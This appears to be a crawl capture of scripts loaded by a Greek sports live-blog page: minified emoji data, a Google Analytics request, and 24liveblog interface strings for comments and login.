hockey",key:"field_hockey"},{value:"\ud83c\udfcf",name:"cricket game",key:"cricket_game"},{value:"\ud83c\udff9",name:"bow and arrow",key:"bow_and_arrow"},{value:"\ud83c\udfc5",name:"sports medal",key:"sports_medal"},{value:"\ud83c\udf96",name:"military medal",key:"military_medal"},{value:"\ud83c\udff5",name:"rosette",key:"rosette"},{value:"\ud83c\udf97",name:"reminder ribbon",key:"reminder_ribbon"},{value:"\ud83c\udf9f",name:"admission tickets",key:"admission_tickets"},{value:"\ud83d\udda5",name:"desktop computer",key:"desktop_computer"},{value:"\ud83d\udda8",name:"printer",key:"printer"},{value:"\ud83d\uddb1",name:"computer mouse",key:"computer_mouse"},{value:"\ud83d\uddb2",name:"trackball",key:"trackball"},{value:"\ud83d\udd79",name:"joystick",key:"joystick"},{value:"\ud83d\udddc",name:"clamp",key:"clamp"},{value:"\ud83d\udcf8",name:"camera with flash",key:"camera_with_flash"},{value:"\ud83d\udcfd",name:"film projector",key:"film_projector"},{value:"\ud83c\udf9e",name:"film frames",key:"film_frames"},{value:"\ud83c\udf99",name:"studio microphone",key:"studio_microphone"},{value:"\ud83c\udf9a",name:"level slider",key:"level_slider"},{value:"\ud83c\udf9b",name:"control knobs",key:"control_knobs"},{value:"\ud83d\udd6f",name:"candle",key:"candle"},{value:"\ud83d\uddd1",name:"wastebasket",key:"wastebasket"},{value:"\ud83d\udee2",name:"oil drum",key:"oil_drum"},{value:"\ud83d\udee0",name:"hammer and wrench",key:"hammer_and_wrench"},{value:"\ud83d\udde1",name:"dagger",key:"dagger"},{value:"\ud83d\udee1",name:"shield",key:"shield"},{value:"\ud83c\udffa",name:"amphora",key:"amphora"},{value:"\ud83d\udcff",name:"prayer beads",key:"prayer_beads"},{value:"\ud83d\udd73",name:"hole",key:"hole"},{value:"\ud83c\udf21",name:"thermometer",key:"thermometer"},{value:"\ud83d\udece",name:"bellhop bell",key:"bellhop_bell"},{value:"\ud83d\udddd",name:"old key",key:"old_key"},{value:"\ud83d\udecb",name:"couch and lamp",key:"couch_and_lamp"},{value:"\ud83d\udecf",name:"bed",key:"bed"},{value:"\ud83d\udecc",name:"person in bed",key:"person_in_bed"},{value:"\ud83d\uddbc",name:"framed picture",key:"framed_picture"},{value:"\ud83d\udecd",name:"shopping bags",key:"shopping_bags"},{value:"\ud83c\udff7",name:"label",key:"label"},{value:"\ud83d\uddd2",name:"spiral notepad",key:"spiral_notepad"},{value:"\ud83d\uddd3",name:"spiral calendar",key:"spiral_calendar"},{value:"\ud83d\uddc3",name:"card file box",key:"card_file_box"},{value:"\ud83d\uddf3",name:"ballot box with ballot",key:"ballot_box_with_ballot"},{value:"\ud83d\uddc4",name:"file cabinet",key:"file_cabinet"},{value:"\ud83d\uddc2",name:"card index dividers",key:"card_index_dividers"},{value:"\ud83d\uddde",name:"rolled up newspaper",key:"rolled-up_newspaper"},{value:"\ud83d\udd87",name:"linked paperclips",key:"linked_paperclips"},{value:"\ud83d\udd8a",name:"pen",key:"pen"},{value:"\ud83d\udd8b",name:"fountain pen",key:"fountain_pen"},{value:"\ud83d\udd8c",name:"paintbrush",key:"paintbrush"},{value:"\ud83d\udd8d",name:"crayon",key:"crayon"}]},{name:"places",items:[{value:"\ud83c\udfe0",name:"house",key:"house"},{value:"\ud83c\udfe1",name:"house with garden",key:"house_with_garden"},{value:"\ud83c\udfeb",name:"school",key:"school"},{value:"\ud83c\udfe2",name:"office",key:"office"},{value:"\ud83c\udfe3",name:"post office",key:"post_office"},{value:"\ud83c\udfe5",name:"hospital",key:"hospital"},{value:"\ud83c\udfe6",name:"bank",key:"bank"},{value:"\ud83c\udfea",name:"convenience store",key:"convenience_store"},{value:"\ud83c\udfe9",name:"love hotel",key:"love_hotel"},{value:"\ud83c\udfe8",name:"hotel",key:"hotel"},{value:"\ud83d\udc92",name:"wedding",key:"wedding"},{value:"\u26ea",name:"church",key:"church"},{value:"\ud83c\udfec",name:"department store",key:"department_store"},{value:"\ud83c\udf07",name:"city sunrise",key:"city_sunrise"},{value:"\ud83c\udf06",name:"city sunset",key:"city_sunset"},{value:"\ud83c\udfef",name:"japanese castle",key:"japanese_castle"},{value:"\ud83c\udff0",name:"european castle",key:"european_castle"},{value:"\u26fa",name:"tent",key:"tent"},{value:"\ud83c\udfed",name:"factory",key:"factory"},{value:"\ud83d\uddfc",name:"tokyo tower",key:"tokyo_tower"},{value:"\ud83d\uddfe",name:"japan",key:"japan"},{value:"\ud83d\uddfb",name:"mount fuji",key:"mount_fuji"},{value:"\ud83c\udf04",name:"sunrise over mountains",key:"sunrise_over_mountains"},{value:"\ud83c\udf05",name:"sunrise",key:"sunrise"},{value:"\ud83c\udf03",name:"night with stars",key:"night_with_stars"},{value:"\ud83d\uddfd",name:"statue of liberty",key:"statue_of_liberty"},{value:"\ud83c\udf09",name:"bridge at night",key:"bridge_at_night"},{value:"\ud83c\udfa0",name:"carousel horse",key:"carousel_horse"},{value:"\ud83c\udfa1",name:"ferris wheel",key:"ferris_wheel"},{value:"\u26f2",name:"fountain",key:"fountain"},{value:"\ud83c\udfa2",name:"roller coaster",key:"roller_coaster"},{value:"\ud83d\udea2",name:"ship",key:"ship"},{value:"\u26f5",name:"boat",key:"boat"},{value:"\ud83d\udea4",name:"speedboat",key:"speedboat"},{value:"\ud83d\ude80",name:"rocket",key:"rocket"},{value:"\ud83d\udcba",name:"seat",key:"seat"},{value:"\ud83d\ude89",name:"station",key:"station"},{value:"\ud83d\ude84",name:"bullettrain side",key:"bullettrain_side"},{value:"\ud83d\ude85",name:"bullettrain front",key:"bullettrain_front"},{value:"\ud83d\ude87",name:"metro",key:"metro"},{value:"\ud83d\ude83",name:"railway car",key:"railway_car"},{value:"\ud83d\ude8c",name:"bus",key:"bus"},{value:"\ud83d\ude99",name:"blue car",key:"blue_car"},{value:"\ud83d\ude97",name:"car",key:"car"},{value:"\ud83d\ude95",name:"taxi",key:"taxi"},{value:"\ud83d\ude9a",name:"truck",key:"truck"},{value:"\ud83d\udea8",name:"rotating light",key:"rotating_light"},{value:"\ud83d\ude93",name:"police car",key:"police_car"},{value:"\ud83d\ude92",name:"fire engine",key:"fire_engine"},{value:"\ud83d\ude91",name:"ambulance",key:"ambulance"},{value:"\ud83d\udeb2",name:"bike",key:"bike"},{value:"\ud83d\udc88",name:"barber",key:"barber"},{value:"\ud83d\ude8f",name:"busstop",key:"busstop"},{value:"\ud83c\udfab",name:"ticket",key:"ticket"},{value:"\ud83d\udea5",name:"traffic light",key:"traffic_light"},{value:"\ud83d\udea7",name:"construction",key:"construction"},{value:"\ud83d\udd30",name:"beginner",key:"beginner"},{value:"\u26fd",name:"fuelpump",key:"fuelpump"},{value:"\ud83c\udfee",name:"izakaya lantern",key:"izakaya_lantern"},{value:"\ud83c\udfb0",name:"slot machine",key:"slot_machine"},{value:"\ud83d\uddff",name:"moyai",key:"moyai"},{value:"\ud83c\udfaa",name:"circus tent",key:"circus_tent"},{value:"\ud83c\udfad",name:"performing arts",key:"performing_arts"},{value:"\ud83d\udccd",name:"round pushpin",key:"round_pushpin"},{value:"\ud83d\udea9",name:"triangular flag on post",key:"triangular_flag_on_post"},{value:"\ud83c\udfce",name:"racing car",key:"racing_car"},{value:"\ud83c\udfcd",name:"motorcycle",key:"motorcycle"},{value:"\ud83d\udee9",name:"small airplane",key:"small_airplane"},{value:"\ud83d\udeeb",name:"airplane departure",key:"airplane_departure"},{value:"\ud83d\udeec",name:"airplane arrival",key:"airplane_arrival"},{value:"\ud83d\udef0",name:"satellite",key:"satellite"},{value:"\ud83d\udee5",name:"motor boat",key:"motor_boat"},{value:"\ud83d\udef3",name:"passenger ship",key:"passenger_ship"},{value:"\ud83d\uddfa",name:"world map",key:"world_map"},{value:"\ud83c\udfdf",name:"stadium",key:"stadium"},{value:"\ud83c\udfd6",name:"beach with umbrella",key:"beach_with_umbrella"},{value:"\ud83c\udfdd",name:"desert island",key:"desert_island"},{value:"\ud83c\udfd4",name:"snow capped mountain",key:"snow-capped_mountain"},{value:"\ud83c\udfdc",name:"desert",key:"desert"},{value:"\ud83c\udfd5",name:"camping",key:"camping"},{value:"\ud83d\udee4",name:"railway track",key:"railway_track"},{value:"\ud83d\udee3",name:"motorway",key:"motorway"},{value:"\ud83c\udfd7",name:"building construction",key:"building_construction"},{value:"\ud83c\udfd8",name:"houses",key:"houses"},{value:"\ud83c\udfda",name:"derelict house",key:"derelict_house"},{value:"\ud83c\udfdb",name:"classical building",key:"classical_building"},{value:"\ud83d\udd4c",name:"mosque",key:"mosque"},{value:"\ud83d\udd4d",name:"synagogue",key:"synagogue"},{value:"\ud83d\udd4b",name:"kaaba",key:"kaaba"},{value:"\ud83c\udfde",name:"national park",key:"national_park"},{value:"\ud83c\udfd9",name:"cityscape",key:"cityscape"}]},{name:"symbols",items:[{value:"\ud83d\udd1f",name:"keycap ten",key:"keycap_ten"},{value:"\ud83d\udd22",name:"1234",key:"1234"},{value:"\ud83d\udd23",name:"symbols",key:"symbols"},{value:"\ud83d\udd20",name:"capital abcd",key:"capital_abcd"},{value:"\ud83d\udd21",name:"abcd",key:"abcd"},{value:"\ud83d\udd24",name:"abc",key:"abc"},{value:"\ud83d\udd3c",name:"arrow up small",key:"arrow_up_small"},{value:"\ud83d\udd3d",name:"arrow down small",key:"arrow_down_small"},{value:"\u23ea",name:"rewind",key:"rewind"},{value:"\u23e9",name:"fast forward",key:"fast_forward"},{value:"\u23eb",name:"arrow double up",key:"arrow_double_up"},{value:"\u23ec",name:"arrow double down",key:"arrow_double_down"},{value:"\u23f8",name:"pause button",key:"pause_button"},{value:"\u23f9",name:"stop button",key:"stop_button"},{value:"\u23fa",name:"record button",key:"record_button"},{value:"\ud83c\udd97",name:"ok",key:"ok"},{value:"\ud83c\udd95",name:"new",key:"new"},{value:"\ud83c\udd99",name:"up",key:"up"},{value:"\ud83c\udd92",name:"cool",key:"cool"},{value:"\ud83c\udd93",name:"free",key:"free"},{value:"\ud83c\udd96",name:"ng",key:"ng"},{value:"\ud83d\udcf6",name:"signal strength",key:"signal_strength"},{value:"\ud83c\udfa6",name:"cinema",key:"cinema"},{value:"\ud83c\ude01",name:"koko",key:"koko"},{value:"\ud83c\ude2f",name:"u6307",key:"u6307"},{value:"\ud83c\ude33",name:"u7a7a",key:"u7a7a"},{value:"\ud83c\ude35",name:"u6e80",key:"u6e80"},{value:"\ud83c\ude34",name:"u5408",key:"u5408"},{value:"\ud83c\ude32",name:"u7981",key:"u7981"},{value:"\ud83c\ude50",name:"ideograph advantage",key:"ideograph_advantage"},{value:"\ud83c\ude39",name:"u5272",key:"u5272"},{value:"\ud83c\ude3a",name:"u55b6",key:"u55b6"},{value:"\ud83c\ude36",name:"u6709",key:"u6709"},{value:"\ud83c\ude1a",name:"u7121",key:"u7121"},{value:"\ud83d\udebb",name:"restroom",key:"restroom"},{value:"\ud83d\udeb9",name:"mens",key:"mens"},{value:"\ud83d\udeba",name:"womens",key:"womens"},{value:"\ud83d\udebc",name:"baby symbol",key:"baby_symbol"},{value:"\ud83d\udebe",name:"wc",key:"wc"},{value:"\ud83d\udead",name:"no smoking",key:"no_smoking"},{value:"\ud83c\ude38",name:"u7533",key:"u7533"},{value:"\ud83c\ude51",name:"accept",key:"accept"},{value:"\ud83c\udd91",name:"cl",key:"cl"},{value:"\ud83c\udd98",name:"sos",key:"sos"},{value:"\ud83c\udd94",name:"id",key:"id"},{value:"\ud83d\udeab",name:"no entry sign",key:"no_entry_sign"},{value:"\ud83d\udd1e",name:"underage",key:"underage"},{value:"\u26d4",name:"no entry",key:"no_entry"},{value:"\u274e",name:"negative squared cross mark",key:"negative_squared_cross_mark"},{value:"\u2705",name:"white check mark",key:"white_check_mark"},{value:"\ud83d\udc9f",name:"heart decoration",key:"heart_decoration"},{value:"\ud83c\udd9a",name:"vs",key:"vs"},{value:"\ud83d\udcf3",name:"vibration mode",key:"vibration_mode"},{value:"\ud83d\udcf4",name:"mobile phone off",key:"mobile_phone_off"},{value:"\ud83c\udd8e",name:"ab",key:"ab"},{value:"\ud83d\udca0",name:"diamond shape with a dot inside",key:"diamond_shape_with_a_dot_inside"},{value:"\u26ce",name:"ophiuchus",key:"ophiuchus"},{value:"\ud83d\udd2f",name:"six pointed star",key:"six_pointed_star"},{value:"\ud83c\udfe7",name:"atm",key:"atm"},{value:"\ud83d\udcb9",name:"chart",key:"chart"},{value:"\ud83d\udcb2",name:"heavy dollar sign",key:"heavy_dollar_sign"},{value:"\ud83d\udcb1",name:"currency exchange",key:"currency_exchange"},{value:"\u274c",name:"x",key:"x"},{value:"\u2757",name:"exclamation",key:"exclamation"},{value:"\u2753",name:"question",key:"question"},{value:"\u2755",name:"grey exclamation",key:"grey_exclamation"},{value:"\u2754",name:"grey question",key:"grey_question"},{value:"\u2b55",name:"o",key:"o"},{value:"\ud83d\udd1d",name:"top",key:"top"},{value:"\ud83d\udd1a",name:"end",key:"end"},{value:"\ud83d\udd19",name:"back",key:"back"},{value:"\ud83d\udd1b",name:"on",key:"on"},{value:"\ud83d\udd1c",name:"soon",key:"soon"},{value:"\ud83d\udd03",name:"arrows clockwise",key:"arrows_clockwise"},{value:"\ud83d\udd5b",name:"clock12",key:"clock12"},{value:"\ud83d\udd50",name:"clock1",key:"clock1"},{value:"\ud83d\udd51",name:"clock2",key:"clock2"},{value:"\ud83d\udd52",name:"clock3",key:"clock3"},{value:"\ud83d\udd53",name:"clock4",key:"clock4"},{value:"\ud83d\udd54",name:"clock5",key:"clock5"},{value:"\ud83d\udd55",name:"clock6",key:"clock6"},{value:"\ud83d\udd56",name:"clock7",key:"clock7"},{value:"\ud83d\udd57",name:"clock8",key:"clock8"},{value:"\ud83d\udd58",name:"clock9",key:"clock9"},{value:"\ud83d\udd59",name:"clock10",key:"clock10"},{value:"\ud83d\udd5a",name:"clock11",key:"clock11"},{value:"\u2795",name:"heavy plus sign",key:"heavy_plus_sign"},{value:"\u2796",name:"heavy minus sign",key:"heavy_minus_sign"},{value:"\u2797",name:"heavy division sign",key:"heavy_division_sign"},{value:"\ud83d\udcae",name:"white flower",key:"white_flower"},{value:"\ud83d\udcaf",name:"100",key:"100"},{value:"\ud83d\udd18",name:"radio button",key:"radio_button"},{value:"\ud83d\udd17",name:"link",key:"link"},{value:"\u27b0",name:"curly loop",key:"curly_loop"},{value:"\ud83d\udd31",name:"trident",key:"trident"},{value:"\ud83d\udd3a",name:"small red triangle",key:"small_red_triangle"},{value:"\ud83d\udd32",name:"black square button",key:"black_square_button"},{value:"\ud83d\udd33",name:"white square button",key:"white_square_button"},{value:"\ud83d\udd34",name:"red circle",key:"red_circle"},{value:"\ud83d\udd35",name:"large blue circle",key:"large_blue_circle"},{value:"\ud83d\udd3b",name:"small red triangle down",key:"small_red_triangle_down"},{value:"\u2b1c",name:"white large square",key:"white_large_square"},{value:"\u2b1b",name:"black large square",key:"black_large_square"},{value:"\ud83d\udd36",name:"large orange diamond",key:"large_orange_diamond"},{value:"\ud83d\udd37",name:"large blue diamond",key:"large_blue_diamond"},{value:"\ud83d\udd38",name:"small orange diamond",key:"small_orange_diamond"},{value:"\ud83d\udd39",name:"small blue diamond",key:"small_blue_diamond"},{value:"\ud83d\udd49",name:"om",key:"om"},{value:"\ud83d\udd4e",name:"menorah",key:"menorah"},{value:"\ud83d\uded0",name:"place of worship",key:"place_of_worship"},{value:"\ud83d\udde8",name:"left speech bubble",key:"left_speech_bubble"},{value:"\ud83d\uddef",name:"right anger bubble",key:"right_anger_bubble"},{value:"\ud83c\udff3",name:"white flag",key:"white_flag"},{value:"\ud83c\udff4",name:"black flag",key:"black_flag"}]}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=436700650&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kerkidasport.gr%2Fhome%2Fola-ta-arthra%2F30392-live-doksa-dramas-veroia-15-00&ul=en-us%40posix&dt=**%20LIVE%20**%20%CE%94%CE%9F%CE%9E%CE%91%20%CE%94%CE%A1%CE%91%CE%9C%CE%91%CE%A3%20-%20%CE%92%CE%95%CE%A1%CE%9F%CE%99%CE%91%204-1%20(%CF%84%CE%B5%CE%BB%CE%B9%CE%BA%CF%8C)&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=158715049&gjid=1951610061&cid=556823732.1764205217&tid=UA-22167735-1&_gid=1338915014.1764205217&_r=1&_slc=1&z=1728083942
body_size: -451
content:
2,cG-R97C682ZCF

--- FILE ---
content_type: application/javascript
request_url: https://cdn.24liveblog.com/container/js/1.async.js
body_size: 302
content:
webpackJsonpLB24_CHAT([1],{cdJz:function(e,o){e.exports={barrage:{view:"View more"},textarea:{placeholder:"Write a comment..."},recorder:{min:"min",record:"Record",done:"Done",processing:"Processing...",play:"Play",pause:"Pause",reset:"Re-record"},comment:{reply:"Reply",like:"Like",dislike:"Dislike",liked:"Liked",disliked:"Disliked",delete:"Delete",ifDelete:"Sure to delete?",yes:"Yes",replyTo:"reply to",loadmore:"Load more replies",loading:"Loading..."},gif:{search:"Search GIFs from GIPHY...",no:"No GIFs found"},emoji:{search:"Search emoji...",no:"No emoji could be found",people:"people",nature:"nature",objects:"objects",places:"places",symbols:"symbols"},login:{button:{twitter:"Login with Twitter",lb24:"Login with 24liveblog",anonymous:"Login as Anonymous",submit:"Submit",cancel:"Cancel",return:"Return"},title:{anonymous:"Anonymous"},description:{lb24:"Login with your 24liveblog account or we will create a new one for you.",anonymous:"Select your preferred avatar and enter your name."},hi:"Hi there",other:"Other",or:"Or"},fields:{username:"Username",email:"Email",password:"Password"},rules:{required:"{name} is required.",format:"{name} format is wrong.",length:"{name} must be {min} and {max} length."},label:"We run on 24liveblog"}}});